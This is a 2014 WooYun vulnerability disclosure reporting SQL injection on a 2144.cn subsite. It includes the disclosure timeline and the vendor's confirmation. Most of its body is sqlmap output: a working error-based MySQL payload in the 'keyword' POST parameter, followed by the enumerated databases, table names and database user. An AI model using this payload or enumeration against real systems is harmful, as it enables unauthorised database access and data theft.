漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-063273
漏洞标题:2144分站存在注入
相关厂商:2144.cn
漏洞作者: Hotler0o
提交时间:2014-06-10 19:26
修复时间:2014-07-25 19:28
公开时间:2014-07-25 19:28
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-06-10: 细节已通知厂商并且等待厂商处理中
2014-06-11: 厂商已经确认,细节仅向厂商公开
2014-06-21: 细节向核心白帽子及相关领域专家公开
2014-07-01: 细节向普通白帽子公开
2014-07-11: 细节向实习白帽子公开
2014-07-25: 细节向公众公开
简要描述:
2144分站存在注入。
详细说明:
http://down.sj.2144.cn/sj/20140408/PlumberCrack_142301.apk?100&p=Android&f_name=&ext=apk&fitto=Android%20Android2.2%E5%8F%8A%E4%BB%A5%E4%B8%8A%E4%BB%A5%E4%B8%8A&f_id=-1139637542
漏洞证明:

sqlmap identified the following injection points with a total of 1552 HTTP(s) requests:
---
Place: POST
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: js=listpage&order=88952634&classid=0&end=0&year=0&area=88952634&t=0&fc=88952634&keyword=%E8%B5%9B%E5%B0%94%E5%8F%B7') AND (SELECT 6078 FROM(SELECT COUNT(*),CONCAT(0x7178727771,(SELECT (CASE WHEN (6078=6078) THEN 1 ELSE 0 END)),0x71636c7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('gWBX'='gWBX
---
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: js=listpage&order=88952634&classid=0&end=0&year=0&area=88952634&t=0&fc=88952634&keyword=%E8%B5%9B%E5%B0%94%E5%8F%B7') AND (SELECT 6078 FROM(SELECT COUNT(*),CONCAT(0x7178727771,(SELECT (CASE WHEN (6078=6078) THEN 1 ELSE 0 END)),0x71636c7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('gWBX'='gWBX
---
back-end DBMS: MySQL 5.0
available databases [3]:
[*] dm_2144_cn
[*] information_schema
[*] test
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: js=listpage&order=88952634&classid=0&end=0&year=0&area=88952634&t=0&fc=88952634&keyword=%E8%B5%9B%E5%B0%94%E5%8F%B7') AND (SELECT 6078 FROM(SELECT COUNT(*),CONCAT(0x7178727771,(SELECT (CASE WHEN (6078=6078) THEN 1 ELSE 0 END)),0x71636c7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('gWBX'='gWBX
---
back-end DBMS: MySQL 5.0

Database: dm_2144_cn
[218 tables]
+----------------------------+
| dm_ecms_article |
| dm_ecms_article_data_1 |
| dm_ecms_article_doc |
| dm_ecms_article_doc_data |
| dm_ecms_download |
| dm_ecms_download_data_1 |
| dm_ecms_download_doc |
| dm_ecms_download_doc_data |
| dm_ecms_flash |
| dm_ecms_flash_data_1 |
| dm_ecms_flash_doc |
| dm_ecms_flash_doc_data |
| dm_ecms_info |
| dm_ecms_info_data_1 |
| dm_ecms_info_doc |
| dm_ecms_info_doc_data |
| dm_ecms_infoclass_article |
| dm_ecms_infoclass_download |
| dm_ecms_infoclass_flash |
| dm_ecms_infoclass_info |
| dm_ecms_infoclass_movie |
| dm_ecms_infoclass_news |
| dm_ecms_infoclass_photo |
| dm_ecms_infoclass_shop |
| dm_ecms_infotmp_article |
| dm_ecms_infotmp_download |
| dm_ecms_infotmp_flash |
| dm_ecms_infotmp_info |
| dm_ecms_infotmp_movie |
| dm_ecms_infotmp_news |
| dm_ecms_infotmp_photo |
| dm_ecms_infotmp_shop |
| dm_ecms_movie |
| dm_ecms_movie_data_1 |
| dm_ecms_movie_doc |
| dm_ecms_movie_doc_data |
| dm_ecms_news |
| dm_ecms_news_data_1 |
| dm_ecms_news_doc |
| dm_ecms_news_doc_data |
| dm_ecms_photo |
| dm_ecms_photo_data_1 |
| dm_ecms_photo_doc |
| dm_ecms_photo_doc_data |
| dm_ecms_shop |
| dm_ecms_shop_data_1 |
| dm_ecms_shop_doc |
| dm_ecms_shop_doc_data |
| dm_enewsad |
| dm_enewsadclass |
| dm_enewsadminstyle |
| dm_enewsbefrom |
| dm_enewsbq |
| dm_enewsbqclass |
| dm_enewsbqtemp |
| dm_enewsbqtempclass |
| dm_enewsbuybak |
| dm_enewsbuygroup |
| dm_enewscard |
| dm_enewsclass |
| dm_enewsclassadd |
| dm_enewsclassf |
| dm_enewsclasstemp |
| dm_enewsclasstempclass |
| dm_enewsdiggips |
| dm_enewsdo |
| dm_enewsdolog |
| dm_enewsdownerror |
| dm_enewsdownrecord |
| dm_enewsdownurlqz |
| dm_enewserrorclass |
| dm_enewsf |
| dm_enewsfava |
| dm_enewsfavaclass |
| dm_enewsfeedback |
| dm_enewsfeedbackclass |
| dm_enewsfeedbackf |
| dm_enewsfile |
| dm_enewsgbook |
| dm_enewsgbookclass |
| dm_enewsgfenip |
| dm_enewsgroup |
| dm_enewshy |
| dm_enewshyclass |
| dm_enewsindexpage |
| dm_enewsinfoclass |
| dm_enewsinfotype |
| dm_enewsinfovote |
| dm_enewsjstemp |
| dm_enewsjstempclass |
| dm_enewskey |
| dm_enewslink |
| dm_enewslinkclass |
| dm_enewslinktmp |
| dm_enewslisttemp |
| dm_enewslisttempclass |
| dm_enewslog |
| dm_enewsloginfail |
| dm_enewsmember |
| dm_enewsmemberadd |
| dm_enewsmemberf |
| dm_enewsmemberfeedback |
| dm_enewsmemberform |
| dm_enewsmembergbook |
| dm_enewsmembergroup |
| dm_enewsmenu |
| dm_enewsmenuclass |
| dm_enewsmod |
| dm_enewsnewstemp |
| dm_enewsnewstempclass |
| dm_enewsnotcj |
| dm_enewspage |
| dm_enewspageclass |
| dm_enewspagetemp |
| dm_enewspayapi |
| dm_enewspayrecord |
| dm_enewspic |
| dm_enewspicclass |
| dm_enewspl |
| dm_enewspl_data_0 |
| dm_enewspl_data_1 |
| dm_enewspl_data_2 |
| dm_enewspl_data_3 |
| dm_enewspl_data_4 |
| dm_enewspl_data_5 |
| dm_enewspl_data_6 |
| dm_enewspl_data_7 |
| dm_enewspl_data_8 |
| dm_enewspl_data_9 |
| dm_enewspl_data_a |
| dm_enewspl_data_b |
| dm_enewspl_data_c |
| dm_enewspl_data_d |
| dm_enewspl_data_e |
| dm_enewspl_data_f |
| dm_enewsplayer |
| dm_enewsplf |
| dm_enewspltemp |
| dm_enewspostdata |
| dm_enewspostserver |
| dm_enewsprinttemp |
| dm_enewspublic |
| dm_enewspubtemp |
| dm_enewspubvar |
| dm_enewspubvarclass |
| dm_enewsqmsg |
| dm_enewssearch |
| dm_enewssearchall |
| dm_enewssearchall_load |
| dm_enewssearchtemp |
| dm_enewssearchtempclass |
| dm_enewsshopdd |
| dm_enewsshoppayfs |
| dm_enewsshopps |
| dm_enewssp |
| dm_enewssp_1 |
| dm_enewssp_2 |
| dm_enewssp_3 |
| dm_enewssp_3_bak |
| dm_enewsspacestyle |
| dm_enewsspclass |
| dm_enewssql |
| dm_enewstable |
| dm_enewstags |
| dm_enewstagsclass |
| dm_enewstagsdata |
| dm_enewstask |
| dm_enewstempbak |
| dm_enewstempgroup |
| dm_enewstempvar |
| dm_enewstempvarclass |
| dm_enewstogzts |
| dm_enewsuser |
| dm_enewsuseradd |
| dm_enewsuserclass |
| dm_enewsuserjs |
| dm_enewsuserlist |
| dm_enewsvote |
| dm_enewsvotemod |
| dm_enewsvotetemp |
| dm_enewswapstyle |
| dm_enewswfinfo |
| dm_enewswfinfolog |
| dm_enewswords |
| dm_enewsworkflow |
| dm_enewsworkflowitem |
| dm_enewswriter |
| dm_enewsyh |
| dm_enewszt |
| dm_enewsztadd |
| dm_enewsztclass |
| dm_enewsztf |
| dm_error |
| dm_score_0 |
| dm_score_1 |
| dm_score_2 |
| dm_score_3 |
| dm_score_4 |
| dm_score_5 |
| dm_score_6 |
| dm_score_7 |
| dm_score_8 |
| dm_score_9 |
| dm_score_a |
| dm_score_b |
| dm_score_c |
| dm_score_d |
| dm_score_e |
| dm_score_f |
| dm_source |
| dm_source_tmp |
| manhua_pic |
| manhua_source |
| search_record |
| tb_make_hua |
| tb_movie |
| tb_movieurl |
| tb_tags |
+----------------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: js=listpage&order=88952634&classid=0&end=0&year=0&area=88952634&t=0&fc=88952634&keyword=%E8%B5%9B%E5%B0%94%E5%8F%B7') AND (SELECT 6078 FROM(SELECT COUNT(*),CONCAT(0x7178727771,(SELECT (CASE WHEN (6078=6078) THEN 1 ELSE 0 END)),0x71636c7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('gWBX'='gWBX
---
back-end DBMS: MySQL 5.0
current user: '[email protected].%'
修复方案:
参数过滤。
版权声明:转载请注明来源 Hotler0o@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2014-06-11 16:49
厂商回复:
感谢您对2144安全工作的大力支持
最新状态:
暂无